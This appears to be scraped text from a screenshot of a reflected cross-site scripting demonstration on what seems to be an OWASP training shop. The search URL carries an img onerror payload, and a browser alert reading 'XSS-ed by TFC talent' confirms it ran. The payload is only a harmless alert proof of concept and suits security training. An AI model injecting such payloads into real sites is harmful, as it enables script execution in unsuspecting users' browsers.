 owasp.lnquy.com/#/search?q=<img%20onerror%3D'alert("XSS-ed%20by%20TFC%20talent")'%20src%3D'68'><%2Fimg>
D
Update
owasp.lnquy.com says
XSS-ed by TFC talent
OK
JS
TFC Shop
img onerror='alert("XSS-ed by TFC talent")'
Account
0
Your Basket
EN
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Items per page: 12
0 of 0